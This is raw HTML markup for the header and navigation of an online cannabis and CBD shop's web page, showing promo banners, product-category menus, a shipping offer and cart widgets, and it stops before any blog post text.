				<div class="elementor-element elementor-element-a10dfe0 elementor-widget elementor-widget-heading" data-id="a10dfe0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NYE PROMO: USE CODE: 2026 - 46% OFF</h2>				</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 4">
							<div class="elementor-element elementor-element-c9140a0 e-flex e-con-boxed e-con e-child" data-id="c9140a0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e2636fe e-con-full e-flex e-con e-child" data-id="e2636fe" data-element_type="container">
				<div class="elementor-element elementor-element-a6f9931 elementor-widget elementor-widget-heading" data-id="a6f9931" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NYE PROMO: USE CODE: 2026 - 46% OFF</h2>				</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 4">
							<div class="elementor-element elementor-element-704f68d e-flex e-con-boxed e-con e-child" data-id="704f68d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a92316f e-con-full e-flex e-con e-child" data-id="a92316f" data-element_type="container">
				<div class="elementor-element elementor-element-a5ca0af elementor-widget elementor-widget-heading" data-id="a5ca0af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NYE PROMO: USE CODE: 2026 - 46% OFF</h2>				</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 4">
							<div class="elementor-element elementor-element-792a7b0 e-flex e-con-boxed e-con e-child" data-id="792a7b0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0c4f6ab e-con-full e-flex e-con e-child" data-id="0c4f6ab" data-element_type="container">
				<div class="elementor-element elementor-element-bd38d79 elementor-widget elementor-widget-heading" data-id="bd38d79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NYE PROMO: USE CODE: 2026 - 46% OFF</h2>				</div>
				</div>
				</div>
					</div>
				</div>
								</div>
								</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-26b0829 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="26b0829" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-dc0b754 e-flex e-con-boxed e-con e-child" data-id="dc0b754" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8997da7 e-con-full e-flex e-con e-child" data-id="8997da7" data-element_type="container">
				<div class="elementor-element elementor-element-0f75b8b elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0f75b8b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0f75b8b" class="elementor-nav-menu"><li class="megamenu1 menu-item menu-item-type-custom menu-item-object-custom menu-item-38747"><a href="#" class="elementor-item elementor-item-anchor">Shop <i aria-hidden="true" class="fas fa-chevron-down"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39238"><a href="https://truemoola.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39239"><a href="https://truemoola.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40667"><a href="https://truemoola.com/lab-reports/" class="elementor-item">Lab Test</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41720"><a href="https://truemoola.com/product-category/sale/" class="elementor-item">SALE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0f75b8b" class="elementor-nav-menu"><li class="megamenu1 menu-item menu-item-type-custom menu-item-object-custom menu-item-38747"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Shop <i aria-hidden="true" class="fas fa-chevron-down"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39238"><a href="https://truemoola.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39239"><a href="https://truemoola.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40667"><a href="https://truemoola.com/lab-reports/" class="elementor-item" tabindex="-1">Lab Test</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41720"><a href="https://truemoola.com/product-category/sale/" class="elementor-item" tabindex="-1">SALE</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e4e7e4c e-con-full e-flex e-con e-child" data-id="e4e7e4c" data-element_type="container">
				<div class="elementor-element elementor-element-56e24d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="56e24d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://truemoola.com">
			<img loading="lazy" width="2610" height="697" src="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png" class="attachment-full size-full wp-image-35702" alt="" srcset="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png 2610w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-300x80.png 300w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1024x273.png 1024w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-768x205.png 768w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1536x410.png 1536w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-2048x547.png 2048w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-800x214.png 800w" sizes="(max-width: 2610px) 100vw, 2610px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c16c32e e-con-full e-flex e-con e-child" data-id="c16c32e" data-element_type="container">
				<div class="elementor-element elementor-element-b8228e5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b8228e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://truemoola.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="42" height="44" viewBox="0 0 42 44" fill="none"><path d="M20.5 1C27.4395 1 33 6.40782 33 13C33 19.5922 27.4395 25 20.5 25C13.5605 25 8 19.5922 8 13C8 6.40782 13.5605 1 20.5 1Z" stroke="white" stroke-width="2"></path><path d="M1 43.5C1 39.6667 3.1 32.1 11.5 32.5C19.9 32.5 29.3333 32.5 33 32.5C35.5 33.1667 40.4 36.3 40 43.5" stroke="white" stroke-width="2"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5MTE0IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45" fill="none"><path d="M9.50001 21.5C8.83334 17.5 10.2 9.3 21 8.5" stroke="white" stroke-width="2"></path><circle cx="19.5" cy="19.5" r="18.5" stroke="white" stroke-width="2"></circle><line x1="31.7071" y1="32.2929" x2="43.7071" y2="44.2929" stroke="white" stroke-width="2"></line></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a13ae5b toggle-icon--cart-light cs-minicart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a13ae5b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-446436b e-flex e-con-boxed e-con e-child" data-id="446436b" data-element_type="container" id="megamenu1">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e7657e0 e-con-full e-flex e-con e-child" data-id="e7657e0" data-element_type="container">
				<div class="elementor-element elementor-element-1b7e397 elementor-widget elementor-widget-heading" data-id="1b7e397" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Shop Products</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-ce2d1e6 e-grid e-con-full e-con e-child" data-id="ce2d1e6" data-element_type="container">
				<div class="elementor-element elementor-element-95fa8a8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="95fa8a8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/product-category/flower-prerolls/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group.jpg" class="attachment-full size-full wp-image-41551" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/product-category/flower-prerolls/">Flowers &amp; Prerolls</a></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1f97c28 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1f97c28" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/product-category/edibles/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group-5.png" class="attachment-full size-full wp-image-41556" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/product-category/edibles/">Edibles</a></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec707e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7ec707e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/product-category/cbd/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group-1.png" class="attachment-full size-full wp-image-41553" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/product-category/cbd/">CBD</a></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8e4fd1d elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8e4fd1d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/product-category/vape/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group-6.png" class="attachment-full size-full wp-image-41557" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/product-category/vape/">Liquid Diamonds Vapes</a></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bc0eee9 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="bc0eee9" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/product-category/not-thc/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group-3.png" class="attachment-full size-full wp-image-41554" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/product-category/not-thc/">Not THC</a></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8b0bcd7 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8b0bcd7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/product-category/extracts-more/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group-7.png" class="attachment-full size-full wp-image-41558" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/product-category/extracts-more/">Extracts &amp; More</a></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8cc9113 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8cc9113" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://truemoola.com/shop/" tabindex="-1"><img loading="lazy" width="111" height="109" src="https://truemoola.com/wp-content/uploads/2025/06/Mask-group-4.png" class="attachment-full size-full wp-image-41555" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://truemoola.com/shop/">Shop ALL</a></span></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44f578e e-con-full e-flex e-con e-child" data-id="44f578e" data-element_type="container">
				<div class="elementor-element elementor-element-d33e883 elementor-widget elementor-widget-heading" data-id="d33e883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Shop By Feeling</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-0aebf33 e-con-full e-flex e-con e-child" data-id="0aebf33" data-element_type="container">
				<div class="elementor-element elementor-element-5a65810 elementor-widget elementor-widget-button" data-id="5a65810" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://truemoola.com/product-tag/sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22" fill="none"><path d="M16.6317 1.36829C21.1228 5.85931 21.1228 13.1407 16.6317 17.6317C12.3309 21.9326 5.47101 22.1147 0.953428 18.1782C0.756413 18.0065 0.657905 17.9206 0.613439 17.8033C0.576026 17.7045 0.571837 17.5825 0.602392 17.4814C0.638708 17.3613 0.737123 17.2629 0.933954 17.0661L3.1492 14.8508M16 9.50001C16 13.6421 12.6421 17 8.5 17C4.35786 17 0.999997 13.6421 0.999997 9.50001C0.999997 5.35788 4.35786 2.00001 8.5 2.00001C12.6421 2.00001 16 5.35788 16 9.50001Z" stroke="#95C93E" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</span>
									<span class="elementor-button-text">Relax</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b60de1 elementor-widget elementor-widget-button" data-id="9b60de1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://truemoola.com/product-tag/sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M19 11C19 15.4183 15.4183 19 11 19M19 11C19 6.58172 15.4183 3 11 3M19 11H21M11 19C6.58172 19 3 15.4183 3 11M11 19V21M3 11C3 6.58172 6.58172 3 11 3M3 11H1M11 3V1M14 11C14 12.6569 12.6569 14 11 14C9.34315 14 8 12.6569 8 11C8 9.34315 9.34315 8 11 8C12.6569 8 14 9.34315 14 11Z" stroke="#95C93E" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</span>
									<span class="elementor-button-text">Focus</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b5c406 elementor-widget elementor-widget-button" data-id="2b5c406" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://truemoola.com/product-tag/sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="22" viewBox="0 0 20 22" fill="none"><path d="M10 3C8.61929 3 7.5 4.11929 7.5 5.5C7.5 6.88071 8.61929 8 10 8C11.3807 8 12.5 6.88071 12.5 5.5C12.5 4.11929 11.3807 3 10 3ZM10 3V1M19 13.9375C16.8012 16.4287 13.5841 18 10 18C6.41592 18 3.19883 16.4287 1 13.9375M8.74483 7.66169L1 21M11.2552 7.66169L19 21" stroke="#95C93E" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</span>
									<span class="elementor-button-text">Sleep</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e8444bf elementor-widget elementor-widget-button" data-id="e8444bf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://truemoola.com/product-tag/sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.9932 3.13581C8.9938 0.7984 5.65975 0.169643 3.15469 2.31001C0.649644 4.45038 0.296968 8.02898 2.2642 10.5604C3.89982 12.6651 8.84977 17.1041 10.4721 18.5408C10.6536 18.7016 10.7444 18.7819 10.8502 18.8135C10.9426 18.8411 11.0437 18.8411 11.1361 18.8135C11.2419 18.7819 11.3327 18.7016 11.5142 18.5408C13.1365 17.1041 18.0865 12.6651 19.7221 10.5604C21.6893 8.02898 21.3797 4.42787 18.8316 2.31001C16.2835 0.192157 12.9925 0.7984 10.9932 3.13581Z" stroke="#95C93E" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</span>
									<span class="elementor-button-text">Love</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e39afd2 elementor-cta--skin-cover elementor-cta--valign-top elementor-bg-transform elementor-bg-transform-zoom-in elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="e39afd2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://truemoola.com/product-category/merch/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://truemoola.com/wp-content/uploads/2025/06/Group-9.svg);" role="img" aria-label="Group 9"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						  Merch					</h2>
				
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d6e470e e-con-full e-flex e-con e-child" data-id="d6e470e" data-element_type="container">
				<div class="elementor-element elementor-element-5204c58 elementor-widget elementor-widget-heading" data-id="5204c58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Special Offer!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba354fc elementor-widget elementor-widget-text-editor" data-id="ba354fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Order today and get Free Shipping on all purchases over $50.<br />Hurry, limited-time deal!</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d087c9f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d087c9f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7733df6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7733df6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://truemoola.com">
			<img loading="lazy" width="2610" height="697" src="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png" class="attachment-full size-full wp-image-35702" alt="" srcset="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png 2610w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-300x80.png 300w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1024x273.png 1024w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-768x205.png 768w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1536x410.png 1536w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-2048x547.png 2048w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-800x214.png 800w" sizes="(max-width: 2610px) 100vw, 2610px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-ecdeb64 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="ecdeb64" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5NTUxIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-23f2732 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="23f2732" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5b9d3c e-con-full e-flex e-con e-child" data-id="f5b9d3c" data-element_type="container">
				<div class="elementor-element elementor-element-d8824ff elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d8824ff" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://truemoola.com">
			<img loading="lazy" width="2610" height="697" src="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png" class="attachment-full size-full wp-image-35702" alt="" srcset="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png 2610w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-300x80.png 300w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1024x273.png 1024w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-768x205.png 768w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1536x410.png 1536w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-2048x547.png 2048w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-800x214.png 800w" sizes="(max-width: 2610px) 100vw, 2610px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-27a8c7f e-con-full e-flex e-con e-child" data-id="27a8c7f" data-element_type="container">
				<div class="elementor-element elementor-element-2924de5 elementor-widget elementor-widget-button" data-id="2924de5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5MTE0IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45" fill="none"><path d="M9.50001 21.5C8.83334 17.5 10.2 9.3 21 8.5" stroke="white" stroke-width="2"></path><circle cx="19.5" cy="19.5" r="18.5" stroke="white" stroke-width="2"></circle><line x1="31.7071" y1="32.2929" x2="43.7071" y2="44.2929" stroke="white" stroke-width="2"></line></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1c3d876 toggle-icon--cart-light cs-minicart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1c3d876" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-a9890ac elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a9890ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5NTUxIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="39156" class="elementor elementor-39156 elementor-location-single post-21398 post type-post status-publish format-standard has-post-thumbnail hentry category-thc tag-cannabis tag-cbd-for-pain tag-cbd-oil tag-cbd-oil-benefits tag-cbd-products tag-cbd-tips tag-cbd-vape tag-thc" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1fe0632 e-flex e-con-boxed e-con e-parent" data-id="1fe0632" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
